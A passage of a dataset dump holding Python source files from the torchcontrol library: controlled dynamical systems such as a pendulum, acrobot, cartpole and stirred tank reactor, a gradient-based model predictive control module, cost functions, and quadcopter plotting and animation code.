"alphanum_fraction": 0.5184469223022461,
"avg_line_length": 32.370967864990234,
"blob_id": "de64f50cd1ec5140cfd9223e80920a23b20137f7",
"content_id": "7652ef098fcb315ab1424cf3d8d663498ec8ed93",
"detected_licenses": [
"Apache-2.0"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 6223,
"license_type": "permissive",
"max_line_length": 132,
"num_lines": 186,
"path": "/torchcontrol/systems/classic_control.py",
"repo_name": "DiffEqML/torchcontrol",
"src_encoding": "UTF-8",
"text": "import torch\nfrom warnings import warn\nfrom torch import cos, sin\nfrom .template import ControlledSystemTemplate\n\n\nclass ForceMass(ControlledSystemTemplate):\n '''System of a force acting on a mass with unitary weight'''\n def __init__(self, *args, **kwargs):\n super().__init__(*args, **kwargs) \n \n def dynamics(self, t, x):\n self.nfe += 1 # increment number of function evaluations\n u = self._evaluate_controller(t, x)\n\n # States\n p = x[...,1:]\n\n # Differential Equations\n dq = p\n dp = u \n # trick for broadcasting into the same dimension\n self.cur_f = torch.cat(torch.broadcast_tensors(dq, dp), -1)\n return self.cur_f\n\n\nclass LTISystem(ControlledSystemTemplate):\n \"\"\"Linear Time Invariant System\n Args:\n A (Tensor): dynamics matrix\n B (Tensor): controller weights\n \"\"\"\n def __init__(self, A=None, B=None, *args, **kwargs):\n super().__init__(*args, **kwargs) \n if A is None:\n raise ValueError(\"Matrix A was not declared\")\n self.A = A\n self.dim = A.shape[0]\n if B is None:\n warn(\"Controller weigth matrix B not specified;\" \n \" using default identity matrix\")\n self.B = torch.eye(self.dim).to(A)\n else:\n self.B = B.to(A)\n \n def dynamics(self, t, x):\n \"\"\"The system is described by the ODE:\n dx = Ax + BU(t,x)\n We perform the operations in batches via torch.einsum()\n \"\"\"\n self.nfe += 1 # increment number of function evaluations\n u = self._evaluate_controller(t, x)\n\n # Differential equations \n dx = torch.einsum('jk, ...bj -> ...bk', self.A, x) + \\\n torch.einsum('ij, ...bj -> ...bi', self.B, u)\n return dx\n \n\nclass SpringMass(ControlledSystemTemplate):\n \"\"\"\n Spring Mass model\n \"\"\"\n def __init__(self, *args, **kwargs):\n super().__init__(*args, **kwargs) \n self.m = 1. \n self.k = 0.5\n\n def dynamics(self, t, x):\n self.nfe += 1 # increment number of function evaluations\n u = self._evaluate_controller(t, x)\n\n # States\n q, p = x[..., :1], x[..., 1:]\n\n # Differential equations\n dq = p/self.m\n dp = -self.k*q + u\n self.cur_f = torch.cat([dq, dp], -1)\n return self.cur_f\n\n\nclass Pendulum(ControlledSystemTemplate):\n \"\"\"\n Inverted pendulum with torsional spring\n \"\"\"\n def __init__(self, *args, **kwargs):\n super().__init__(*args, **kwargs) \n self.m = 1. \n self.k = 0.5\n self.l = 1\n self.qr = 0\n self.beta = 0.01\n self.g = 9.81\n\n def dynamics(self, t, x):\n self.nfe += 1 # increment number of function evaluations\n u = self._evaluate_controller(t, x)\n\n # States\n q, p = x[..., :1], x[..., 1:]\n\n # Differential equations\n dq = p/self.m\n dp = -self.k*(q - self.qr) - self.m*self.g*self.l*sin(q)- self.beta*p/self.m + u\n self.cur_f = torch.cat([dq, dp], -1)\n return self.cur_f\n \n\nclass Acrobot(ControlledSystemTemplate):\n \"\"\"\n Acrobot: underactuated 2dof manipulator\n \"\"\"\n def __init__(self, *args, **kwargs):\n super().__init__(*args, **kwargs) \n self.m1 = 1.\n self.m2 = 1.\n self.l1 = 1.\n self.l2 = 1.\n self.b1 = 1\n self.b2 = 1\n self.g = 9.81\n\n def dynamics(self, t, x):\n self.nfe += 1 # increment number of function evaluations\n u = self._evaluate_controller(t, x)\n\n with torch.set_grad_enabled(True):\n # States\n q1, q2, p1, p2 = x[:, :1], x[:, 1:2], x[:, 2:3], x[:, 3:4]\n\n # Variables\n s1, s2 = sin(q1), sin(q2)\n c2, c2 = cos(q1), cos(q2)\n s12, c12, s212 = sin(q1-q2), cos(q1-q2), sin(2*(q1-q2))\n h1 = p1*p2*s12/(self.l1*self.l2*(self.m1 + self.m2*(s12**2))) \n h2 = self.m2*(self.l2**2)*(p1**2) + (self.m1+self.m2)*(self.l1**2)*(p2**2) - 2*self.m2*self.l1*self.l2*p1*p2*c12\n h2 = h2/(2*((self.l1*self.l2)**2)*(self.m1 + self.m2*(s12**2))**2)\n\n # Differential Equations\n dqdt = torch.cat([\n (self.l2*p1 - self.l1*p2*c12)/((self.l1**2)*self.l2*(self.m1 + self.m2*(s12**2))),\n (-self.m2*self.l2*p1*c12 + (self.m1+self.m2)*self.l1*p2)/(self.m2*(self.l2**2)*self.l1*(self.m1 + self.m2*(s12**2)))\n ], 1)\n dpdt = torch.cat([\n -(self.m1+self.m2)*self.g*self.l1*s1 - h1 + h2*s212 - self.b1*dqdt[:,:1],\n -self.m2*self.g*self.l2*s2 + h1 - h2*s212 - self.b2*dqdt[:,1:]], 1)\n self.cur_f = torch.cat([dqdt, dpdt+u], 1)\n return self.cur_f\n\n\nclass CartPole(ControlledSystemTemplate):\n '''Continuous version of the OpenAI Gym cartpole\n Inspired by: https://gist.github.com/iandanforth/e3ffb67cf3623153e968f2afdfb01dc8'''\n def __init__(self, *args, **kwargs):\n super().__init__(*args, **kwargs) \n self.gravity = 9.81\n self.masscart = 1.0\n self.masspole = 0.1\n self.total_mass = (self.masspole + self.masscart)\n self.length = 0.5\n self.polemass_length = (self.masspole * self.length)\n \n def dynamics(self, t, x_):\n self.nfe += 1 # increment number of function evaluations\n u = self._evaluate_controller(t, x_) # controller\n \n # States\n x = x_[..., 0:1]\n dx = x_[..., 1:2]\n θ = x_[..., 2:3]\n dθ = x_[..., 3:4]\n \n # Auxiliary variables\n cosθ, sinθ = cos(θ), sin(θ)\n temp = (u + self.polemass_length * dθ**2 * sinθ) / self.total_mass\n \n # Differential Equations\n ddθ = (self.gravity * sinθ - cosθ * temp) / \\\n (self.length * (4.0/3.0 - self.masspole * cosθ**2 / self.total_mass))\n ddx = temp - self.polemass_length * ddθ * cosθ / self.total_mass\n self.cur_f = torch.cat([dx, ddx, dθ, ddθ], -1)\n return self.cur_f\n\n def render(self):\n raise NotImplementedError(\"TODO: add the rendering from OpenAI Gym\")\n"
},
{
"alpha_fraction": 0.5550138354301453,
"alphanum_fraction": 0.5615141987800598,
"avg_line_length": 43.514892578125,
"blob_id": "529d0232441d38b88dd5bb21ed0ff74689fd966f",
"content_id": "0987ff44500241ef5b92fe44c145504e3cfd388c",
"detected_licenses": [
"Apache-2.0"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 10472,
"license_type": "permissive",
"max_line_length": 125,
"num_lines": 235,
"path": "/torchcontrol/mpc/torchmpc.py",
"repo_name": "DiffEqML/torchcontrol",
"src_encoding": "UTF-8",
"text": "import torch\nimport torch.nn as nn\nfrom tqdm import trange\n\nclass TorchMPC(nn.Module):\n def __init__(self,\n system,\n cost_function,\n t_span,\n opt,\n max_g_iters=100,\n eps_accept=0.01,\n lookahead_steps=100,\n lower_bounds=None,\n upper_bounds=None,\n penalties=None,\n penalty_function=nn.Softplus(),\n scheduler=None,\n verbose=True):\n '''\n Gradient-based nMPC compatible with continuous-time task\n Controller, cost and system modules are defined separately\n Constrained optimization:\n 1) For control inputs:\n - the controller module is already defined with constraints\n 2) For states:\n - we add a penalty function for constraint violation i.e.\n ReLU; we could also use Lagrangian methods such as\n https://arxiv.org/abs/2102.12894\n\n Args:\n system: controlled system module to be controlled\n cost_function: cost function module\n t_span: tensor containing the time span\n opt: optimizer module such as Adam or LBFGS\n max_g_iters (int, optional): maximum number of gradient iterations\n eps_accept (float, optional): cost function value under which optimization is stopped\n lookahead_steps (int, optional): number of receding horizon steps\n lower_bounds (list, optional): lower bounds corresponding to each state variable. Default: None\n upper_bounds (list, optional): upper bounds corresponding to each state variable. Default: None\n penalties (tensor, optional): penalty weights for each state. Default: None\n penalty_function (module, optional): function for penalizing constraint violation. Default: nn.Softplus()\n scheduler (optimizer, optional): learning rate or other kind of scheduler. Default: None\n verbose (bool, optional): print out debug information. Default: True\n '''\n super().__init__()\n self.sys, self.t_span = system, t_span\n self.opt = opt\n self.eps_accept, self.max_g_iters = eps_accept, max_g_iters\n self.lookahead_steps = lookahead_steps\n self.cost_function = cost_function\n self.loss = 0\n self.trajectory = None\n self.trajectory_nominal = None\n self.controls_inputs = None\n self.verbose = verbose\n self.scheduler = scheduler\n self.inner_loop_iters = self.max_g_iters\n self.converged = False\n\n # Constraints\n self.lower_c = lower_bounds\n self.upper_c = upper_bounds\n if lower_bounds is not None or upper_bounds is not None:\n self._check_bounds()\n if penalties is None:\n raise ValueError(\"Penalty weights were not defined\")\n self.λ = penalties\n self.penalty_func = penalty_function\n\n def forward(self, x):\n '''\n Module forward loop: solve the optimization problem in the given time span from position x\n '''\n # Update receding horizon\n remaining_span = self.t_span[:self.lookahead_steps]\n # Solve optimization subproblem\n self._solve_subproblem(x, remaining_span)\n return self.trajectory\n\n def forward_simulation(self, real_sys, x0, t_span, steps_nom=10, reset=False, reinit_zeros=False):\n '''\n Simulate MPC by propagating the system forward with a high precision solver:\n the optimization problem is repeated until the end of the time span\n\n Args:\n real_sys: controlled system module describing the nominal system evolution\n x0: initial position\n t_span: time span in which the system is simulated\n steps_nom (int, optional): number of nominal steps per each MPC step. Default: 10\n reset (bool, optional): reset all the controller parameters after each nominal system propagation. Default: False\n reinit_zeros (bool, optional): reset the last layer of controller parameters. Default: False\n\n Returns:\n val_loss: validation loss of the computed trajectory\n '''\n # Obtain time spans\n t0, tf = t_span[0].item(), t_span[-1].item()\n steps = len(t_span)\n Δt = (tf - t0) / (steps - 1)\n\n # Variables initialization for simulation\n t_0 = t0; x_0 = x0\n traj = []; controls = []\n if self.verbose: print('Starting simulation...')\n \n # Inner loop: simulate the MPC by keping the control input constant between sampling times\n with trange(0, steps - 1, desc=\"Steps\") as stepx:\n for j in stepx: \n # Updates\n self.t_span = torch.linspace(t_0, tf + Δt * self.lookahead_steps,\n int((tf - t_0 + Δt * self.lookahead_steps) / Δt) + 1).to(x0)\n # t span to use in the system forward simulation\n Δt_span = torch.linspace(t_0, t_0 + Δt, steps_nom + 1).to(x0)\n \n # We reset every time the controller\n if reset: self._reset()\n if reinit_zeros: self.sys.u._init_zeros()\n \n # Optimize the MPC\n self(x_0)\n \n # Update constant controller with current MPC input to retain\n # We may want to use a part of the state for the controller, as in this case\n real_sys.u.u0 = self.sys.u(t_0, x_0).to(x0)\n controls.append(real_sys.u.u0[None])\n \n # Propagate system forward\n # we do not append the solution 0 since it was already calculated\n part_traj = real_sys(x_0, Δt_span).squeeze(0).detach()\n if j == 0:\n traj.append(part_traj)\n else:\n traj.append(part_traj[1:])\n t_0 = t_0 + Δt\n x_0 = part_traj[-1]\n\n # Update tqdm\n stepx.set_postfix({'cost':self.loss.item(), 'timestamp':t_0, 'converged':self.converged})\n\n if self.verbose: print('The simulation has ended!')\n\n # Cost function evaluation via nominal trajectory\n self.trajectory_nominal = torch.cat(traj, 0).detach()\n self.control_inputs = torch.cat(controls, 0).detach()\n val_loss = self.cost_function(self.trajectory_nominal, self.control_inputs).cpu().detach()\n if self.lower_c is not None or self.upper_c is not None:\n val_loss += self._penalize_constraints(self.trajectory_nominal) # constraint loss\n return val_loss\n\n def _solve_subproblem(self, x, remaining_span):\n '''\n Solve optimization sub-problem for the remaining time span\n '''\n opt, i = self.opt, 0\n while i <= self.max_g_iters:\n # Calculate loss via closure()\n # This function is required by LBFGS and can support\n # other optimizers e.g. Adam or SGD\n def closure():\n traj = self.sys(x, remaining_span)\n # apply cost function, the module is defined externally\n loss = self.cost_function(traj, self.sys.u(0, x)) # for u not dependent on time only (to modify)\n if self.lower_c is not None or self.upper_c is not None:\n loss += self._penalize_constraints(traj) # constraint loss\n loss.backward() # run gradient engine\n # Saving metrics\n self.loss = loss.detach().cpu()\n self.trajectory = traj\n return loss\n\n # Optimization step\n opt.step(closure)\n if self.scheduler: self.scheduler.step()\n opt.zero_grad(); i += 1\n \n # Check for errors due i.e. to stiff system giving inf values\n if torch.isnan(self.loss):\n self._force_stop_simulation(\"\"\"Loss function yielded a nan value. \\\n This may be due to a stiff system whose ODE solver integrated to +- inf. \\\n Try lowering step size or use another solver, i.e. and adaptive one\"\"\")\n\n if self.loss <= self.eps_accept:\n self.inner_loop_iters = i\n self.converged = True\n return\n else:\n self.inner_loop_iters = self.max_g_iters\n self.converged = False\n return\n\n def _penalize_constraints(self, x):\n '''Calculate penalty for constraints violation'''\n P = 0\n # Lower Constraints\n for c_low, i in zip(self.lower_c, range(len(self.lower_c))):\n if c_low is None:\n pass\n else:\n P += (self.λ[i] * (self.penalty_func(-x[..., i] + c_low))).abs().mean()\n\n # Upper Constraints\n for c_up, i in zip(self.upper_c, range(len(self.upper_c))):\n if c_up is None:\n pass\n else:\n P += (self.λ[i] * (self.penalty_func(x[..., i] - c_up))).abs().mean()\n return P\n\n def _reset(self):\n '''\n Reinitialize controller parameter under task changes\n Reset functon is defined inside of the controller module\n '''\n self.sys.u._reset()\n \n\n def _check_bounds(self):\n '''Check constraints validity'''\n if self.lower_c is not None and self.upper_c is not None:\n if len(self.lower_c) != len(self.upper_c):\n raise ValueError(\"Constraints should be of the same \"\n \"dimension; use None for unconstrained variables. \"\n \"Got dimensions {} and {}\".format(\n len(self.lower_c), len(self.upper_c)))\n\n for i in range(len(self.lower_c)):\n if self.lower_c[i] is not None and self.upper_c[i] is not None:\n if self.lower_c > self.upper_c:\n raise ValueError(\"At least one lower constraint is \"\n \"greater than its upper constraint\")\n\n def _force_stop_simulation(self, message):\n '''Simulation stop handler for i.e. nan cost function'''\n raise RuntimeError(r\"The simulation has been forcefully stopped. Reason: {}\".format(message))\n"
},
{
"alpha_fraction": 0.5037257671356201,
"alphanum_fraction": 0.5260804891586304,
"avg_line_length": 28.822221755981445,
"blob_id": "249c64cce200715259c1e5a141112f1785536630",
"content_id": "9fe5a1b8ebe787d06bed0f5e524fff500dce3bfa",
"detected_licenses": [
"Apache-2.0"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1342,
"license_type": "permissive",
"max_line_length": 75,
"num_lines": 45,
"path": "/torchcontrol/cost.py",
"repo_name": "DiffEqML/torchcontrol",
"src_encoding": "UTF-8",
"text": "import torch\nimport torch.nn as nn\n\n\nclass IntegralCost(nn.Module):\n '''Integral cost function\n Args:\n x_star: torch.tensor, target position\n u_star: torch.tensor / float, controller with no cost\n P: terminal cost weights\n Q: state weights\n R: controller regulator weights\n '''\n def __init__(self, x_star, u_star=0, P=0, Q=1, R=0):\n super().__init__()\n self.x_star = x_star\n self.u_star = u_star\n self.P, self.Q, self.R, = P, Q, R\n \n def forward(self, x, u=torch.Tensor([0.])):\n \"\"\"\n x: trajectories\n u: control inputs\n \"\"\"\n cost = torch.norm(self.P*(x[-1] - self.x_star), p=2, dim=-1).mean()\n cost += torch.norm(self.Q*(x - self.x_star), p=2, dim=-1).mean()\n cost += torch.norm(self.R*(u - self.u_star), p=2, dim=-1).mean()\n return cost\n\n \ndef circle_loss(z, a=1):\n \"\"\"Make the system follow a circle with radius a\"\"\"\n x, y = z[...,:1], z[...,1:]\n loss = torch.abs(x**2 + y**2 - a)\n return loss.mean()\n\n\ndef circus_loss(z, a=1., k=2.1):\n \"\"\"Make the system follow an elongated circus-like shape with\n curve a and length k\"\"\"\n x, y = z[...,:1], z[...,1:]\n \n a1 = torch.sqrt((x + a)**2 + y**2)\n a2 = torch.sqrt((x - a)**2 + y**2)\n return torch.abs(a1*a2 - k).mean()\n"
},
{
"alpha_fraction": 0.5593035817146301,
"alphanum_fraction": 0.5897715091705322,
"avg_line_length": 39,
"blob_id": "4a853f4f2db6d2318c2eb029f40944c5353a1d58",
"content_id": "aac386b53aa48db547e1a416f82da283e3a83acd",
"detected_licenses": [
"Apache-2.0"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 920,
"license_type": "permissive",
"max_line_length": 72,
"num_lines": 23,
"path": "/torchcontrol/plotting/cstr.py",
"repo_name": "DiffEqML/torchcontrol",
"src_encoding": "UTF-8",
"text": "import matplotlib.pyplot as plt\nimport torch\n\ndef plot_cstr_trajectories_controls(traj, controls, tf=0.5):\n fig, axs = plt.subplots(4, 1, figsize=(12, 12))\n alpha = 1\n dummy=torch.linspace(0, tf, controls.shape[0])\n axs[0].plot(traj[:, 0], color='blue', alpha=alpha, label=r'$C_a$')\n axs[0].plot(traj[:, 1], color='orange', alpha=alpha, label=r'$C_b$')\n axs[1].plot(traj[:, 2], color='blue', alpha=alpha, label=r'$T_R$')\n axs[1].plot(traj[:, 3], color='orange', alpha=alpha, label=r'$T_K$')\n axs[2].step(dummy, controls[:, 0], alpha=alpha, label=r'$F$')\n axs[3].step(dummy, controls[:, 1], alpha=alpha, label=r'$\\dot{Q}$')\n\n axs[0].set_ylabel('$Concentration~[mol/l]$')\n axs[1].set_ylabel('$Temperature~[°C]$')\n axs[2].set_ylabel('$Flow~[l/h]$')\n axs[3].set_xlabel('$Time~[h]$')\n axs[3].set_ylabel('$Heat~[kW]$')\n\n for ax in axs:\n ax.legend()\n ax.label_outer()"
},
{
"alpha_fraction": 0.5103293657302856,
"alphanum_fraction": 0.5507023930549622,
"avg_line_length": 33.721309661865234,
"blob_id": "e4922c34cfac2021fe9a5bdff86a93c57ddf4754",
"content_id": "833d7dd9405bda4d711807d29e50fac8fc6862a7",
"detected_licenses": [
"Apache-2.0"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 8471,
"license_type": "permissive",
"max_line_length": 155,
"num_lines": 244,
"path": "/torchcontrol/plotting/quadcopter.py",
"repo_name": "DiffEqML/torchcontrol",
"src_encoding": "UTF-8",
"text": "from mpl_toolkits.mplot3d.art3d import Poly3DCollection\nfrom IPython.display import HTML\nimport matplotlib.pyplot as plt\nfrom matplotlib.animation import FuncAnimation\nimport numpy as np\nimport torch\nfrom ..systems.quadcopter import euler_matrix\n\n# Cube util function\ndef cuboid_data2(pos, size=(1,1,1), rotation=None):\n X = [[[0, 1, 0], [0, 0, 0], [1, 0, 0], [1, 1, 0]],\n [[0, 0, 0], [0, 0, 1], [1, 0, 1], [1, 0, 0]],\n [[1, 0, 1], [1, 0, 0], [1, 1, 0], [1, 1, 1]],\n [[0, 0, 1], [0, 0, 0], [0, 1, 0], [0, 1, 1]],\n [[0, 1, 0], [0, 1, 1], [1, 1, 1], [1, 1, 0]],\n [[0, 1, 1], [0, 0, 1], [1, 0, 1], [1, 1, 1]]]\n X = np.array(X).astype(float)\n for i in range(3):\n X[:,:,i] *= size[i]\n if rotation is not None:\n for i in range(4):\n X[:,i,:] = np.dot(rotation, X[:,i,:].T).T\n X += pos\n return X\n\n# Plot cube for drone body\ndef plot_cube(position,size=None,rotation=None,color=None, **kwargs):\n if not isinstance(color,(list,np.ndarray)): color=[\"C0\"]*len(position)\n if not isinstance(size,(list,np.ndarray)): size=[(1,1,1)]*len(position)\n g = cuboid_data2(position, size=size, rotation=rotation)\n return Poly3DCollection(g, \n facecolor=np.repeat(color,6), **kwargs)\n\n\n\ndef plot_quadcopter_trajectories_3d(traj, x_star, i=0):\n '''\n Plot trajectory of the drone up to the i-th element\n Args\n traj: drone trajectory\n x_star: target state\n i: plot until i-th frame\n '''\n fig = plt.figure(figsize=(6, 6))\n ax = plt.axes(projection='3d') \n if isinstance(traj, torch.Tensor): traj = traj.numpy()\n # For visualization\n scale = 1.5\n s = 50\n dxm = scale*0.16 # arm length (m)\n dym = scale*0.16 # arm length (m)\n dzm = scale*0.05 # motor height (m)\n s_drone = scale*10 # drone body dimension\n lw = scale\n drone_size = [dxm/2, dym/2, dzm]\n drone_color = [\"royalblue\"]\n\n lim = [0, x_star[2]*1.2]\n ax.set_xlim3d(lim[0], lim[1])\n ax.set_ylim3d(lim[0], lim[1])\n ax.set_zlim3d(lim[0], lim[1])\n\n l1, = ax.plot([], [], [], lw=lw, color='red')\n l2, = ax.plot([], [], [], lw=lw, color='green')\n\n body, = ax.plot([], [], [], marker='o', markersize=s_drone, color='black', markerfacecolor='grey')\n\n initial = traj[0]\n\n\n init = ax.scatter(initial[0], initial[1], initial[2], marker='^', color='blue', label='Initial Position', s=s)\n fin = ax.scatter(x_star[0], x_star[1], x_star[2], marker='*', color='red', label='Target', s=s) # set linestyle to none\n\n ax.plot(traj[:i, 0], traj[:i, 1], traj[:i, 2], alpha=1, linestyle='-')\n pos = traj[i-1]\n x = pos[0]\n y = pos[1]\n z = pos[2]\n\n # Trick to reuse the same function\n R = euler_matrix(torch.Tensor([pos[3]]), torch.Tensor([pos[4]]), torch.Tensor([pos[5]])).numpy().squeeze(0)\n motorPoints = np.array([[dxm, -dym, dzm], [0, 0, 0], [dxm, dym, dzm], [-dxm, dym, dzm], [0, 0, 0], [-dxm, -dym, dzm], [-dxm, -dym, -dzm]])\n motorPoints = np.dot(R, np.transpose(motorPoints))\n motorPoints[0,:] += x \n motorPoints[1,:] += y \n motorPoints[2,:] += z\n\n # Motors\n l1.set_data(motorPoints[0,0:3], motorPoints[1,0:3])\n l1.set_3d_properties(motorPoints[2,0:3])\n l2.set_data(motorPoints[0,3:6], motorPoints[1,3:6])\n l2.set_3d_properties(motorPoints[2,3:6])\n\n # Body\n pos = ((motorPoints[:, 6] + 2*motorPoints[:, 1])/3)\n body = plot_cube(pos, drone_size, rotation=R, edgecolor=\"k\")\n ax.add_collection3d(body)\n\n ax.legend()\n ax.set_xlabel(f'$x~[m]$')\n ax.set_ylabel(f'$y~[m]$')\n ax.set_zlabel(f'$z~[m]$')\n\n ax.legend(loc='upper center', bbox_to_anchor=(0.52, -0.05),\n fancybox=True, shadow=False, ncol=3)\n\n\ndef animate_quadcopter_3d(traj, x_star, t_span, path='quadcopter_animation.gif', html_embed=False):\n '''\n Animate drone and save gif\n Args\n traj: drone trajectory\n x_star: target position\n t_span: time vector corresponding to each trajectory\n path: save path for \n html_embed: embed mp4 video in the page\n '''\n\n fig = plt.figure(figsize=(10, 10))\n ax = plt.axes(projection='3d')\n\n # For visualization\n scale = 1.5\n s = 50\n dxm = scale*0.16 # arm length (m)\n dym = scale*0.16 # arm length (m)\n dzm = scale*0.05 # motor height (m)\n s_drone = scale*10 # drone body dimension\n lw = scale\n drone_size = [dxm/2, dym/2, dzm]\n drone_color = [\"royalblue\"]\n\n lim = [0, x_star[2]*1.2]\n ax.set_xlim3d(lim[0], lim[1])\n ax.set_ylim3d(lim[0], lim[1])\n ax.set_zlim3d(lim[0], lim[1])\n ax.set_xlabel('x[m]')\n ax.set_ylabel('y[m]')\n ax.set_zlabel('z[m]')\n\n lines1, lines2 = [], []\n l1, = ax.plot([], [], [], lw=2, color='red')\n l2, = ax.plot([], [], [], lw=2, color='green')\n\n body, = ax.plot([], [], [], marker='o', markersize=s_drone, color='black', markerfacecolor='black')\n\n initial = traj[0]\n tr = traj\n\n # Single frame plotting\n def get_frame(i):\n del ax.collections[:] # remove previous 3D elements \n init = ax.scatter(initial[0], initial[1], initial[2], marker='^', color='blue', label='Initial Position', s=s)\n fin = ax.scatter(x_star[0], x_star[1], x_star[2], marker='*', color='red', label='Target', s=s) # set linestyle to none\n ax.plot(tr[:i, 0], tr[:i, 1], tr[:i, 2], alpha=0.1, linestyle='-.', color='tab:blue')\n time = t_span[i]\n pos = tr[i]\n x = pos[0]\n y = pos[1]\n z = pos[2]\n\n x_from0 = tr[0:i,0]\n y_from0 = tr[0:i,1]\n z_from0 = tr[0:i,2]\n\n # Trick to reuse the same function\n R = euler_matrix(torch.Tensor([pos[3]]), torch.Tensor([pos[4]]), torch.Tensor([pos[5]])).numpy().squeeze(0)\n motorPoints = np.array([[dxm, -dym, dzm], [0, 0, 0], [dxm, dym, dzm], [-dxm, dym, dzm], [0, 0, 0], [-dxm, -dym, dzm], [-dxm, -dym, -dzm]])\n motorPoints = np.dot(R, np.transpose(motorPoints))\n motorPoints[0,:] += x \n motorPoints[1,:] += y \n motorPoints[2,:] += z\n\n # Motors\n l1.set_data(motorPoints[0,0:3], motorPoints[1,0:3])\n l1.set_3d_properties(motorPoints[2,0:3])\n l2.set_data(motorPoints[0,3:6], motorPoints[1,3:6])\n l2.set_3d_properties(motorPoints[2,3:6])\n\n # Body\n pos = ((motorPoints[:, 6] + 2*motorPoints[:, 1])/3)\n body = plot_cube(pos, drone_size, rotation=R, edgecolor=\"k\")\n ax.add_collection3d(body)\n\n ax.set_title(\"Quadcopter Trajectory, t = {:.2f} s\".format(time))\n \n # Unused for now\n def anim_callback(i, get_world_frame):\n frame = get_world_frame(i)\n set_frame(frame)\n \n # Frame setting\n def set_frame(frame):\n # convert 3x6 world_frame matrix into three line_data objects which is 3x2 (row:point index, column:x,y,z)\n lines_data = [frame[:,[0,2]], frame[:,[1,3]], frame[:,[4,5]]]\n ax = plt.gca()\n lines = ax.get_lines()\n for line, line_data in zip(lines[:3], lines_data):\n x, y, z = line_data\n line.set_data(x, y)\n line.set_3d_properties(z)\n \n an = FuncAnimation(fig,\n get_frame,\n init_func=None,\n frames=len(t_span)-1, interval=20, blit=False)\n\n an.save(path, dpi=80, writer='imagemagick', fps=20)\n\n if html_embed: HTML(an.to_html5_video())\n\n\ndef plot_quadcopter_trajectories(traj):\n '''\n Simple plot with all variables in time\n '''\n\n fig, axs = plt.subplots(12, 1, figsize=(10, 10))\n\n axis_labels = ['$x$', '$y$', '$z$', '$\\phi$', r'$\\theta$', '$\\psi$', '$\\dot x$', '$\\dot y$', '$\\dot z$', '$\\dot \\phi$', '$\\dot \\theta$', '$\\dot \\psi$']\n\n for ax, i, axis_label in zip(axs, range(len(axs)), axis_labels):\n ax.plot(traj[:, i].cpu().detach(), color='tab:red')\n ax.label_outer()\n ax.set_ylabel(axis_label)\n\n fig.suptitle('Trajectories', y=0.92, fontweight='bold')\n\n\ndef plot_quadcopter_controls(controls):\n '''\n Simple plot with all variables in time\n '''\n\n fig, axs = plt.subplots(4, 1, figsize=(10, 5))\n\n axis_labels = ['$u_0$ RPM', '$u_1$ RPM','$u_2$ RPM','$u_3$ RPM']\n\n for ax, i, axis_label in zip(axs, range(len(axs)), axis_labels):\n ax.plot(controls[:, i].cpu().detach(), color='tab:red')\n ax.label_outer()\n ax.set_ylabel(axis_label)\n\n fig.suptitle('Control inputs', y=0.94, fontweight='bold')"
},
{
"alpha_fraction": 0.46422019600868225,
"alphanum_fraction": 0.5222018361091614,
"avg_line_length": 40.30303192138672,
"blob_id": "da1257fd5ee69d126ab7aed1d83cd91ef1e0cd93",
"content_id": "57a4e6c788749bbc93c2098743f782ff7c14c7bc",
"detected_licenses": [
"Apache-2.0"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2729,
"license_type": "permissive",
"max_line_length": 109,
"num_lines": 66,
"path": "/torchcontrol/systems/cstr.py",
"repo_name": "DiffEqML/torchcontrol",
"src_encoding": "UTF-8",
"text": "import torch\nimport torch.nn as nn\nfrom torch.autograd import grad\nfrom warnings import warn\nfrom torch import cos, sin, sign, norm\nfrom .template import ControlledSystemTemplate\n\n\nclass CSTR(ControlledSystemTemplate):\n '''\n Controlled Continuous Stirred Tank Reactor\n Reference: https://www.do-mpc.com/en/latest/example_gallery/CSTR.html\n '''\n def __init__(self, *args, alpha=1, beta=1, **kwargs):\n super().__init__(*args, **kwargs)\n \n # Parameters\n self.α = alpha # empirical parameter, may vary\n self.β = beta # empirical parameter, may vary\n self.K0_ab = 1.287e12 # K0 [h^-1]\n self.K0_bc = 1.287e12 # K0 [h^-1]\n self.K0_ad = 9.043e9 # K0 [l/mol.h]\n self.R_gas = 8.3144621e-3 # Universal gas constant\n self.E_A_ab = 9758.3*1.00 #* R_gas# [kj/mol]\n self.E_A_bc = 9758.3*1.00 #* R_gas# [kj/mol]\n self.E_A_ad = 8560.0*1.0 #* R_gas# [kj/mol]\n self.H_R_ab = 4.2 # [kj/mol A]\n self.H_R_bc = -11.0 # [kj/mol B] Exothermic\n self.H_R_ad = -41.85 # [kj/mol A] Exothermic\n self.Rou = 0.9342 # Density [kg/l]\n self.Cp = 3.01 # Specific Heat capacity [kj/Kg.K]\n self.Cp_k = 2.0 # Coolant heat capacity [kj/kg.k]\n self.A_R = 0.215 # Area of reactor wall [m^2]\n self.V_R = 10.01 #0.01 # Volume of reactor [l]\n self.m_k = 5.0 # Coolant mass[kg]\n self.T_in = 130.0 # Temp of inflow [Celsius]\n self.K_w = 4032.0 # [kj/h.m^2.K]\n self.C_A0 = (5.7+4.5)/2.0*1.0 # Concentration of A in input Upper bound 5.7 lower bound 4.5 [mol/l]\n\n def dynamics(self, t, x):\n self.nfe += 1 # increment number of function evaluations\n u = self._evaluate_controller(t, x)\n \n # States\n C_a = x[..., 0:1]\n C_b = x[..., 1:2]\n T_R = x[..., 2:3]\n T_K = x[..., 3:4] \n \n # Controller\n F, dQ = u[..., :1], u[..., 1:] \n\n # Auxiliary variables\n K_1 = self.β * self.K0_ab * torch.exp((-self.E_A_ab)/((T_R+273.15)))\n K_2 = self.K0_bc * torch.exp((-self.E_A_bc)/((T_R+273.15)))\n K_3 = self.K0_ad * torch.exp((-self.α*self.E_A_ad)/((T_R+273.15)))\n T_dif = T_R - T_K\n \n # Differential equations\n dC_a = F*(self.C_A0 - C_a) -K_1*C_a - K_3*(C_a**2)\n dC_b = -F*C_b + K_1*C_a - K_2*C_b\n dT_R = ((K_1*C_a*self.H_R_ab + K_2*C_b*self.H_R_bc + K_3*(C_a**2)*self.H_R_ad)/(-self.Rou*self.Cp)) \\\n + F*(self.T_in-T_R) +(((self.K_w*self.A_R)*(-T_dif))/(self.Rou*self.Cp*self.V_R))\n dT_K = (dQ + self.K_w*self.A_R*(T_dif))/(self.m_k*self.Cp_k)\n self.cur_f = 